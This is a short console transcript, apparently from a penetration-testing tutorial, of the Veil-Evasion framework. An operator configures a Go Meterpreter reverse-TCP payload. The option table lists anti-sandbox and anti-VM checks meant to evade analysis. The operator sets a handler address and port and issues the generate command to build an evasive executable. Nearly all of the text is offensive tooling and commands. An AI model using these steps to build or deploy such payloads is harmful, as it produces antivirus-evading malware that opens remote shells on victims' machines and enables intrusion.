 Payload: go/meterpreter/rev_tcp selected
Required Options:
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 192.168.174.128 IP of the Metasploit handler
LPORT 6666 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_tcp>>]: set lhost 192.168.174.128
[go/meterpreter/rev_tcp>>]: set lport 6666
[go/meterpreter/rev_tcp>>]: generate